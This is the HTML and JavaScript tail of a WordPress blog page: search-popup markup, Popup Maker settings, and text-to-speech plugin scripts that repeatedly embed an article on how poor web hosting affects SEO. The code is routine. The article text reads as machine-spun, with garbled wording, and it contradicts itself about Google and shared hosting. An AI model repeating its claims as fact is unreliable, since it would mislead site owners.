				<div class="pum-content popmake-content" tabindex="0">
			<form  class="is-search-form is-form-style is-form-style-3 is-form-id-4032 " action="https://xtremetechnologies.net/blog/" method="get" role="search" ><label for="is-search-input-4032"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-4032" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="4032" /><input type="hidden" name="post_type" value="post" /></form>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;			</button>
		
	</div>

</div>

<script src='https://xtremetechnologies.net/blog/wp-includes/js/comment-reply.min.js?ver=6.3.2' id='comment-reply-js'></script>
<script src='https://xtremetechnologies.net/blog/wp-content/themes/xtreme-blogs-child/js/custom.js?ver=1.0.1' id='custom-js-js'></script>
<script src='https://xtremetechnologies.net/blog/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script id='popup-maker-site-js-extra'>
var pum_vars = {"version":"1.18.5","pm_dir_url":"https:\/\/xtremetechnologies.net\/blog\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/xtremetechnologies.net\/blog\/wp-admin\/admin-ajax.php","restapi":"https:\/\/xtremetechnologies.net\/blog\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"4039","debug_mode":"","disable_tracking":"","home_url":"\/blog\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/xtremetechnologies.net\/blog\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/xtremetechnologies.net\/blog\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-4047":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4039,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":4047,"slug":"example-auto-opening-announcement-popup"}};
</script>
<script src='//xtremetechnologies.net/blog/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1714075286&#038;ver=1.18.5' id='popup-maker-site-js'></script>
<script src='https://xtremetechnologies.net/blog/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script src='https://xtremetechnologies.net/blog/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script src='https://xtremetechnologies.net/blog/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script src='https://xtremetechnologies.net/blog/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script src='https://xtremetechnologies.net/blog/wp-includes/js/dist/shortcode.min.js?ver=c128a3008a96e820aa86' id='wp-shortcode-js'></script>
<script id='text-to-audio-button-js-extra'>
var ttsObj = {"json_url":"https:\/\/xtremetechnologies.net\/blog\/wp-json\/","admin_url":"https:\/\/xtremetechnologies.net\/blog\/wp-admin\/","classic_editor_is_active":"","buttonTextArr":{"listen_text":"Listen","pause_text":"Pause","resume_text":"Resume","replay_text":"Replay","start_text":"Start","stop_text":"Stop"},"browser":{"is_iphone":false,"is_chrome":true,"is_safari":false,"is_NS4":false,"is_opera":false,"is_macIE":false,"is_winIE":false,"is_gecko":false,"is_lynx":false,"is_IE":false,"is_edge":false},"ajax_url":"https:\/\/xtremetechnologies.net\/blog\/wp-admin\/admin-ajax.php","api_url":"https:\/\/xtremetechnologies.net\/blog\/wp-json\/","api_namespace":"tta","api_version":"v1","image_url":"https:\/\/xtremetechnologies.net\/blog\/wp-content\/plugins\/text-to-audio\/admin\/images","plugin_url":"https:\/\/xtremetechnologies.net\/blog\/wp-content\/plugins\/text-to-audio","nonce":"8c960348d5","plugin_name":"Text To Speech TTS","rest_nonce":"1b98f14190","post_types":{"post":"post","page":"page","attachment":"attachment","revision":"revision","nav_menu_item":"nav_menu_item","custom_css":"custom_css","customize_changeset":"customize_changeset","oembed_cache":"oembed_cache","user_request":"user_request","wp_block":"wp_block","wp_template":"wp_template","wp_template_part":"wp_template_part","wp_global_styles":"wp_global_styles","wp_navigation":"wp_navigation","services":"services","popup":"popup","popup_theme":"popup_theme"},"VERSION":"1.4.15","is_logged_in":"","is_admin":"","is_dashboard":"","listeningSettings":"{\"tta__listening_voice\":\"Microsoft Mark - English (United States)\",\"tta__listening_pitch\":1,\"tta__listening_rate\":1,\"tta__listening_volume\":1,\"tta__listening_lang\":\"en-AU\"}","is_pro_active":"","is_pro_license_active":"","is_admin_page":""};
</script>
<script  type="module" src="https://xtremetechnologies.net/blog/wp-content/plugins/text-to-audio/admin/js/build/text-to-audio-button.min.js?ver=1.4.15"  ></script><script id='ivory-search-scripts-js-extra'>
var IvorySearchVars = {"is_analytics_enabled":"1"};
</script>
<script src='https://xtremetechnologies.net/blog/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.6' id='ivory-search-scripts-js'></script>
<script src='https://xtremetechnologies.net/blog/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.js?ver=2.1.4' id='lwptoc-main-js'></script>
        <!-- Text To Speech TTS Settings  -->
        <script id='tts_button_settings_1' >
            var ttsCurrentButtonNo = 1;
            var ttsCurrentContent = "How Does Poor Website Hosting Affect Your SEO Performance? If you have ever done SEO ranking for your business, then you know how important SEO is to increase the speed and performance of your website. Now the question is, \"Does web hosting affect your website\'s SEO performance?\" Yes, the best website hosting services profoundly impact your search engine rankings. So, let\'s know how a web host can affect your SEO. What Is Website Hosting? Site hosting facilitates permitting organizations and computerized advertisers to save pertinent records (e.g., pictures, code, scripts, and so forth) and issues their sites. Fundamentally, site-facilitating organizations lease space on their web servers to you. Site facilitating is basically dealing with your site records on a host PC that permits clients to get to your documents. When your site documents are transferred and distributed on these servers, they can be seen by essentially anybody on the web. At the point when a webpage guest goes to your site, their program downloads your documents and shows your site as you have planned it. Web servers make this interaction possible - powerful PCs equipped for interfacing web clients with your distributed website. Your site facilitating administrations incorporate the space designated for your webpage\'s documents, network, record assurance, and other related administrations expected to distribute and keep up with your site. Website Hosting Affects Looking at the experience of Google Pages, what can infer that bad hosting can seriously damage your website\'s SEO? Look at its potential negative effects, and you can guess that most of them involve user experience (UX). Let\'s find out: 1.     Slow Loading Times Website speed refers to how fast (or slow) your website page loads on browsers. If you go for cheap hosting solutions, it usually has less bandwidth, and it can take a long time for the page to load. This loading delay frustrates users and causes them to bounce your page, making Google think your site isn\'t worth ranking. This lag can sometimes be caused by servers hosting many websites. Many of the best website hosting companies do not allow multiple sites to be hosted on a single server at once. If you want to avoid downtime, you can contact a good website hosting or perhaps a self-hosting website. Read Also: SEO Tips: 5 Best Ways to Improve Your Rankings Today 2.     Shared Hosting with Unscrupulous Owners Today\'s best website hosting companies do not allow scammers and spammers as clients. But many low-cost hosting providers do. Shared hosting or hosting multiple websites on a shared server means that you are compromising the quality of the hosting and the security of your site. There are two main disadvantages of shared hosting or shared hosting: First, your website data can be stolen or lost because you share your server with the wrong sites. Second, it lowers your rankings and authority, such as site speed and reliability. For these reasons, Google prefers websites hosted on these shared servers. So avoid this huge loss due to lack of cost. 3.     Server Downtimes An offline or unavailable website is worse than a slow site. Imagine one of your customers visiting your e-commerce store to buy an important item only to find that it is temporarily closed, unable to provide shoppers with what they need. There is a need. Poor customer service increases your website\'s bounce rate. Another is the percentage of users who leave your website after visiting one page, causing you to lose customers and sales opportunities. Also, if your site experiences significant downtimes, Google will lower your rankings due to these fundamental constraints. 4.     Internal Server Errors Browsers have difficulty accessing your site\'s files if the internal server is down. It means your site is experiencing database connection issues. It happens when your site\'s content goes viral, and many people try to access it. So your hosting provider cannot handle the large volume of connection requests. Google often reports database connection errors and doesn\'t consider your site valid, which increases the chances of your ranking dropping. Many Dallas SEO companies provide complete SEO services with reliable website hosting to help businesses boost their online presence. Conclusion It has become critical to rank higher on search engines in this competitive business environment, especially for keywords with heavy competition. The quality of your web hosting service is directly tied to the success of your website or online business. There are a lot of techniques that can boost your website\'s SEO performance. There are many methods for locating a reputable and dependable web hosting service. You can protect your site from risks like security vulnerabilities, outages, and slow loading times. Note that page experience includes signals and metrics from previous updates. When considering website building and hosting services, consider factors such as mobile friendliness, Core Web Vitals, and Secure Sockets Layer (SSL) certification.";
            var ttsListening = {"tta__listening_voice":"Microsoft Mark - English (United States)","tta__listening_pitch":1,"tta__listening_rate":1,"tta__listening_volume":1,"tta__listening_lang":"en-AU"};
            var ttsCSSClass = "";
            var ttsBtnStyle = "background-color:#184c53;color:#ffffff;width:100%;border:0;display:flex;align-content:center;justify-content:center;align-items:center;border-radius:4px;text-decoration:none;cursor:pointer;";
            var ttsTextArr = {"listen_text":"Listen","pause_text":"Pause","resume_text":"Resume","replay_text":"Replay","start_text":"Start","stop_text":"Stop"};
            var ttsCustomCSS = "#tts__listent_content_1.tts__listent_content .tts_button {    position: relative !important;}#tts__listent_content_1.tts__listent_content .tts_button .dashicons-controls-play {    position: absolute;    width: 13px;    height: 13px;    z-index: 99999;    background: white;    left: -21px;    clip-path: polygon(0 0, 0% 100%, 100% 50%);    display: flex;    align-items: center;    justify-content: center;}#tts__listent_content_1.tts__listent_content .dashicons-controls-pause {    position: absolute;    width: 5px;    height: 15px;    z-index: 99999;    background: transparent;    left: -21px;    border: 0px solid #fff;    border-left: 3px solid;    border-right: 3px solid;    display: flex;    align-items: center;} ";
            var ttsShouldDisplayIcon = "none";
            var readingTime = "1";
            var ttsSettings = {
                listening : ttsListening, 
                cssClass : ttsCSSClass , 
                btnStyle : ttsBtnStyle, 
                textArr : ttsTextArr, 
                customCSS : ttsCustomCSS, 
                shouldDisplayIcon : ttsShouldDisplayIcon,
                readingTime: readingTime,
            };

            var dateTitle = {
                title: "How Does Poor Website Hosting Affect Your SEO Performance?",
                date: "2022/10/19",
            }

            if(window.hasOwnProperty('TTS')){ // add content if a page have multiple button
                window.TTS.contents[ttsCurrentButtonNo] = ttsCurrentContent;
                window.TTS.extra[ttsCurrentButtonNo] = dateTitle;
            }else{ // add content for the if a page have one button
                window.TTS = {}
                window.TTS.contents = {}
                window.TTS.contents[ttsCurrentButtonNo] = ttsCurrentContent;
                window.TTS.extra  = {}
                window.TTS.extra[ttsCurrentButtonNo] = dateTitle;
            }

            // add settings
            if(!window.TTS.hasOwnProperty('settings')){
                window.TTS.settings = ttsSettings
            }

        </script>
                <!-- Text To Speech TTS Settings  -->
        <script id='tts_button_settings_2' >
            var ttsCurrentButtonNo = 2;
            var ttsCurrentContent = "How Does Poor Website Hosting Affect Your SEO Performance? If you have ever done SEO ranking for your business, then you know how important SEO is to increase the speed and performance of your website. Now the question is, \"Does web hosting affect your website\'s SEO performance?\" Yes, the best website hosting services profoundly impact your search engine rankings. So, let\'s know how a web host can affect your SEO. What Is Website Hosting? Site hosting facilitates permitting organizations and computerized advertisers to save pertinent records (e.g., pictures, code, scripts, and so forth) and issues their sites. Fundamentally, site-facilitating organizations lease space on their web servers to you. Site facilitating is basically dealing with your site records on a host PC that permits clients to get to your documents. When your site documents are transferred and distributed on these servers, they can be seen by essentially anybody on the web. At the point when a webpage guest goes to your site, their program downloads your documents and shows your site as you have planned it. Web servers make this interaction possible - powerful PCs equipped for interfacing web clients with your distributed website. Your site facilitating administrations incorporate the space designated for your webpage\'s documents, network, record assurance, and other related administrations expected to distribute and keep up with your site. Website Hosting Affects Looking at the experience of Google Pages, what can infer that bad hosting can seriously damage your website\'s SEO? Look at its potential negative effects, and you can guess that most of them involve user experience (UX). Let\'s find out: 1.     Slow Loading Times Website speed refers to how fast (or slow) your website page loads on browsers. If you go for cheap hosting solutions, it usually has less bandwidth, and it can take a long time for the page to load. This loading delay frustrates users and causes them to bounce your page, making Google think your site isn\'t worth ranking. This lag can sometimes be caused by servers hosting many websites. Many of the best website hosting companies do not allow multiple sites to be hosted on a single server at once. If you want to avoid downtime, you can contact a good website hosting or perhaps a self-hosting website. Read Also: SEO Tips: 5 Best Ways to Improve Your Rankings Today 2.     Shared Hosting with Unscrupulous Owners Today\'s best website hosting companies do not allow scammers and spammers as clients. But many low-cost hosting providers do. Shared hosting or hosting multiple websites on a shared server means that you are compromising the quality of the hosting and the security of your site. There are two main disadvantages of shared hosting or shared hosting: First, your website data can be stolen or lost because you share your server with the wrong sites. Second, it lowers your rankings and authority, such as site speed and reliability. For these reasons, Google prefers websites hosted on these shared servers. So avoid this huge loss due to lack of cost. 3.     Server Downtimes An offline or unavailable website is worse than a slow site. Imagine one of your customers visiting your e-commerce store to buy an important item only to find that it is temporarily closed, unable to provide shoppers with what they need. There is a need. Poor customer service increases your website\'s bounce rate. Another is the percentage of users who leave your website after visiting one page, causing you to lose customers and sales opportunities. Also, if your site experiences significant downtimes, Google will lower your rankings due to these fundamental constraints. 4.     Internal Server Errors Browsers have difficulty accessing your site\'s files if the internal server is down. It means your site is experiencing database connection issues. It happens when your site\'s content goes viral, and many people try to access it. So your hosting provider cannot handle the large volume of connection requests. Google often reports database connection errors and doesn\'t consider your site valid, which increases the chances of your ranking dropping. Many Dallas SEO companies provide complete SEO services with reliable website hosting to help businesses boost their online presence. Conclusion It has become critical to rank higher on search engines in this competitive business environment, especially for keywords with heavy competition. The quality of your web hosting service is directly tied to the success of your website or online business. There are a lot of techniques that can boost your website\'s SEO performance. There are many methods for locating a reputable and dependable web hosting service. You can protect your site from risks like security vulnerabilities, outages, and slow loading times. Note that page experience includes signals and metrics from previous updates. When considering website building and hosting services, consider factors such as mobile friendliness, Core Web Vitals, and Secure Sockets Layer (SSL) certification.";
            var ttsListening = {"tta__listening_voice":"Microsoft Mark - English (United States)","tta__listening_pitch":1,"tta__listening_rate":1,"tta__listening_volume":1,"tta__listening_lang":"en-AU"};
            var ttsCSSClass = "";
            var ttsBtnStyle = "background-color:#184c53;color:#ffffff;width:100%;border:0;display:flex;align-content:center;justify-content:center;align-items:center;border-radius:4px;text-decoration:none;cursor:pointer;";
            var ttsTextArr = {"listen_text":"Listen","pause_text":"Pause","resume_text":"Resume","replay_text":"Replay","start_text":"Start","stop_text":"Stop"};
            var ttsCustomCSS = "#tts__listent_content_1.tts__listent_content .tts_button {    position: relative !important;}#tts__listent_content_1.tts__listent_content .tts_button .dashicons-controls-play {    position: absolute;    width: 13px;    height: 13px;    z-index: 99999;    background: white;    left: -21px;    clip-path: polygon(0 0, 0% 100%, 100% 50%);    display: flex;    align-items: center;    justify-content: center;}#tts__listent_content_1.tts__listent_content .dashicons-controls-pause {    position: absolute;    width: 5px;    height: 15px;    z-index: 99999;    background: transparent;    left: -21px;    border: 0px solid #fff;    border-left: 3px solid;    border-right: 3px solid;    display: flex;    align-items: center;} ";
            var ttsShouldDisplayIcon = "none";
            var readingTime = "1";
            var ttsSettings = {
                listening : ttsListening, 
                cssClass : ttsCSSClass , 
                btnStyle : ttsBtnStyle, 
                textArr : ttsTextArr, 
                customCSS : ttsCustomCSS, 
                shouldDisplayIcon : ttsShouldDisplayIcon,
                readingTime: readingTime,
            };

            var dateTitle = {
                title: "How Does Poor Website Hosting Affect Your SEO Performance?",
                date: "2022/10/19",
            }

            if(window.hasOwnProperty('TTS')){ // add content if a page have multiple button
                window.TTS.contents[ttsCurrentButtonNo] = ttsCurrentContent;
                window.TTS.extra[ttsCurrentButtonNo] = dateTitle;
            }else{ // add content for the if a page have one button
                window.TTS = {}
                window.TTS.contents = {}
                window.TTS.contents[ttsCurrentButtonNo] = ttsCurrentContent;
                window.TTS.extra  = {}
                window.TTS.extra[ttsCurrentButtonNo] = dateTitle;
            }

            // add settings
            if(!window.TTS.hasOwnProperty('settings')){
                window.TTS.settings = ttsSettings
            }

        </script>
        <script type="text/javascript">
  jQuery('.singlePostThumbnail h5 a:last-child').text(function (_, txt) {
    return txt.slice(0, -1);
  });
</script>
<div id="pum-4047" class="pum pum-overlay pum-theme-4039 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:4047,&quot;slug&quot;:&quot;example-auto-opening-announcement-popup&quot;,&quot;theme_id&quot;:4039,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-4047" class="pum-container popmake theme-4039 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<form  class="is-search-form is-form-style is-form-style-3 is-form-id-4032 " action="https://xtremetechnologies.net/blog/" method="get" role="search" ><label for="is-search-input-4032"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-4032" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="4032" /><input type="hidden" name="post_type" value="post" /></form>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;			</button>
		
	</div>

</div>
<script type='text/javascript'>window.pum_popups = {"pum-4047":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"4039","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"4047","slug":"example-auto-opening-announcement-popup"}};window.pum_vars = window.pum_vars || {}; window.pum_vars.popups = window.pum_popups;</script>        <!-- Text To Speech TTS Settings  -->
        <script id='tts_button_settings_1' >
            var ttsCurrentButtonNo = 1;
            var ttsCurrentContent = "How Does Poor Website Hosting Affect Your SEO Performance? If you have ever done SEO ranking for your business, then you know how important SEO is to increase the speed and performance of your website. Now the question is, \"Does web hosting affect your website\'s SEO performance?\" Yes, the best website hosting services profoundly impact your search engine rankings. So, let\'s know how a web host can affect your SEO. What Is Website Hosting? Site hosting facilitates permitting organizations and computerized advertisers to save pertinent records (e.g., pictures, code, scripts, and so forth) and issues their sites. Fundamentally, site-facilitating organizations lease space on their web servers to you. Site facilitating is basically dealing with your site records on a host PC that permits clients to get to your documents. When your site documents are transferred and distributed on these servers, they can be seen by essentially anybody on the web. At the point when a webpage guest goes to your site, their program downloads your documents and shows your site as you have planned it. Web servers make this interaction possible - powerful PCs equipped for interfacing web clients with your distributed website. Your site facilitating administrations incorporate the space designated for your webpage\'s documents, network, record assurance, and other related administrations expected to distribute and keep up with your site. Website Hosting Affects Looking at the experience of Google Pages, what can infer that bad hosting can seriously damage your website\'s SEO? Look at its potential negative effects, and you can guess that most of them involve user experience (UX). Let\'s find out: 1.     Slow Loading Times Website speed refers to how fast (or slow) your website page loads on browsers. If you go for cheap hosting solutions, it usually has less bandwidth, and it can take a long time for the page to load. This loading delay frustrates users and causes them to bounce your page, making Google think your site isn\'t worth ranking. This lag can sometimes be caused by servers hosting many websites. Many of the best website hosting companies do not allow multiple sites to be hosted on a single server at once. If you want to avoid downtime, you can contact a good website hosting or perhaps a self-hosting website. Read Also: SEO Tips: 5 Best Ways to Improve Your Rankings Today 2.     Shared Hosting with Unscrupulous Owners Today\'s best website hosting companies do not allow scammers and spammers as clients. But many low-cost hosting providers do. Shared hosting or hosting multiple websites on a shared server means that you are compromising the quality of the hosting and the security of your site. There are two main disadvantages of shared hosting or shared hosting: First, your website data can be stolen or lost because you share your server with the wrong sites. Second, it lowers your rankings and authority, such as site speed and reliability. For these reasons, Google prefers websites hosted on these shared servers. So avoid this huge loss due to lack of cost. 3.     Server Downtimes An offline or unavailable website is worse than a slow site. Imagine one of your customers visiting your e-commerce store to buy an important item only to find that it is temporarily closed, unable to provide shoppers with what they need. There is a need. Poor customer service increases your website\'s bounce rate. Another is the percentage of users who leave your website after visiting one page, causing you to lose customers and sales opportunities. Also, if your site experiences significant downtimes, Google will lower your rankings due to these fundamental constraints. 4.     Internal Server Errors Browsers have difficulty accessing your site\'s files if the internal server is down. It means your site is experiencing database connection issues. It happens when your site\'s content goes viral, and many people try to access it. So your hosting provider cannot handle the large volume of connection requests. Google often reports database connection errors and doesn\'t consider your site valid, which increases the chances of your ranking dropping. Many Dallas SEO companies provide complete SEO services with reliable website hosting to help businesses boost their online presence. Conclusion It has become critical to rank higher on search engines in this competitive business environment, especially for keywords with heavy competition. The quality of your web hosting service is directly tied to the success of your website or online business. There are a lot of techniques that can boost your website\'s SEO performance. There are many methods for locating a reputable and dependable web hosting service. You can protect your site from risks like security vulnerabilities, outages, and slow loading times. Note that page experience includes signals and metrics from previous updates. When considering website building and hosting services, consider factors such as mobile friendliness, Core Web Vitals, and Secure Sockets Layer (SSL) certification.";
            var ttsListening = {"tta__listening_voice":"Microsoft Mark - English (United States)","tta__listening_pitch":1,"tta__listening_rate":1,"tta__listening_volume":1,"tta__listening_lang":"en-AU"};
            var ttsCSSClass = "";
            var ttsBtnStyle = "background-color:#184c53;color:#ffffff;width:100%;border:0;display:flex;align-content:center;justify-content:center;align-items:center;border-radius:4px;text-decoration:none;cursor:pointer;";
            var ttsTextArr = {"listen_text":"Listen","pause_text":"Pause","resume_text":"Resume","replay_text":"Replay","start_text":"Start","stop_text":"Stop"};
            var ttsCustomCSS = "#tts__listent_content_1.tts__listent_content .tts_button {    position: relative !important;}#tts__listent_content_1.tts__listent_content .tts_button .dashicons-controls-play {    position: absolute;    width: 13px;    height: 13px;    z-index: 99999;    background: white;    left: -21px;    clip-path: polygon(0 0, 0% 100%, 100% 50%);    display: flex;    align-items: center;    justify-content: center;}#tts__listent_content_1.tts__listent_content .dashicons-controls-pause {    position: absolute;    width: 5px;    height: 15px;    z-index: 99999;    background: transparent;    left: -21px;    border: 0px solid #fff;    border-left: 3px solid;    border-right: 3px solid;    display: flex;    align-items: center;} ";
            var ttsShouldDisplayIcon = "none";
            var readingTime = "1";
            var ttsSettings = {
                listening : ttsListening, 
                cssClass : ttsCSSClass , 
                btnStyle : ttsBtnStyle, 
                textArr : ttsTextArr, 
                customCSS : ttsCustomCSS, 
                shouldDisplayIcon : ttsShouldDisplayIcon,
                readingTime: readingTime,
            };

            var dateTitle = {
                title: "How Does Poor Website Hosting Affect Your SEO Performance?",
                date: "2022/10/19",
            }

            if(window.hasOwnProperty('TTS')){ // add content if a page have multiple button
                window.TTS.contents[ttsCurrentButtonNo] = ttsCurrentContent;
                window.TTS.extra[ttsCurrentButtonNo] = dateTitle;
            }else{ // add content for the if a page have one button
                window.TTS = {}
                window.TTS.contents = {}
                window.TTS.contents[ttsCurrentButtonNo] = ttsCurrentContent;
                window.TTS.extra  = {}
                window.TTS.extra[ttsCurrentButtonNo] = dateTitle;
            }

            // add settings
            if(!window.TTS.hasOwnProperty('settings')){
                window.TTS.settings = ttsSettings
            }

        </script>
                <!-- Text To Speech TTS Settings  -->
        <script id='tts_button_settings_2' >
            var ttsCurrentButtonNo = 2;
            var ttsCurrentContent = "How Does Poor Website Hosting Affect Your SEO Performance? If you have ever done SEO ranking for your business, then you know how important SEO is to increase the speed and performance of your website. Now the question is, \"Does web hosting affect your website\'s SEO performance?\" Yes, the best website hosting services profoundly impact your search engine rankings. So, let\'s know how a web host can affect your SEO. What Is Website Hosting? Site hosting facilitates permitting organizations and computerized advertisers to save pertinent records (e.g., pictures, code, scripts, and so forth) and issues their sites. Fundamentally, site-facilitating organizations lease space on their web servers to you. Site facilitating is basically dealing with your site records on a host PC that permits clients to get to your documents. When your site documents are transferred and distributed on these servers, they can be seen by essentially anybody on the web. At the point when a webpage guest goes to your site, their program downloads your documents and shows your site as you have planned it. Web servers make this interaction possible - powerful PCs equipped for interfacing web clients with your distributed website. Your site facilitating administrations incorporate the space designated for your webpage\'s documents, network, record assurance, and other related administrations expected to distribute and keep up with your site. Website Hosting Affects Looking at the experience of Google Pages, what can infer that bad hosting can seriously damage your website\'s SEO? Look at its potential negative effects, and you can guess that most of them involve user experience (UX). Let\'s find out: 1.     Slow Loading Times Website speed refers to how fast (or slow) your website page loads on browsers. If you go for cheap hosting solutions, it usually has less bandwidth, and it can take a long time for the page to load. This loading delay frustrates users and causes them to bounce your page, making Google think your site isn\'t worth ranking. This lag can sometimes be caused by servers hosting many websites. Many of the best website hosting companies do not allow multiple sites to be hosted on a single server at once. If you want to avoid downtime, you can contact a good website hosting or perhaps a self-hosting website. Read Also: SEO Tips: 5 Best Ways to Improve Your Rankings Today 2.     Shared Hosting with Unscrupulous Owners Today\'s best website hosting companies do not allow scammers and spammers as clients. But many low-cost hosting providers do. Shared hosting or hosting multiple websites on a shared server means that you are compromising the quality of the hosting and the security of your site. There are two main disadvantages of shared hosting or shared hosting: First, your website data can be stolen or lost because you share your server with the wrong sites. Second, it lowers your rankings and authority, such as site speed and reliability. For these reasons, Google prefers websites hosted on these shared servers. So avoid this huge loss due to lack of cost. 3.     Server Downtimes An offline or unavailable website is worse than a slow site. Imagine one of your customers visiting your e-commerce store to buy an important item only to find that it is temporarily closed, unable to provide shoppers with what they need. There is a need. Poor customer service increases your website\'s bounce rate. Another is the percentage of users who leave your website after visiting one page, causing you to lose customers and sales opportunities. Also, if your site experiences significant downtimes, Google will lower your rankings due to these fundamental constraints. 4.     Internal Server Errors Browsers have difficulty accessing your site\'s files if the internal server is down. It means your site is experiencing database connection issues. It happens when your site\'s content goes viral, and many people try to access it. So your hosting provider cannot handle the large volume of connection requests. Google often reports database connection errors and doesn\'t consider your site valid, which increases the chances of your ranking dropping. Many Dallas SEO companies provide complete SEO services with reliable website hosting to help businesses boost their online presence. Conclusion It has become critical to rank higher on search engines in this competitive business environment, especially for keywords with heavy competition. The quality of your web hosting service is directly tied to the success of your website or online business. There are a lot of techniques that can boost your website\'s SEO performance. There are many methods for locating a reputable and dependable web hosting service. You can protect your site from risks like security vulnerabilities, outages, and slow loading times. Note that page experience includes signals and metrics from previous updates. When considering website building and hosting services, consider factors such as mobile friendliness, Core Web Vitals, and Secure Sockets Layer (SSL) certification.";
            var ttsListening = {"tta__listening_voice":"Microsoft Mark - English (United States)","tta__listening_pitch":1,"tta__listening_rate":1,"tta__listening_volume":1,"tta__listening_lang":"en-AU"};
            var ttsCSSClass = "";
            var ttsBtnStyle = "background-color:#184c53;color:#ffffff;width:100%;border:0;display:flex;align-content:center;justify-content:center;align-items:center;border-radius:4px;text-decoration:none;cursor:pointer;";
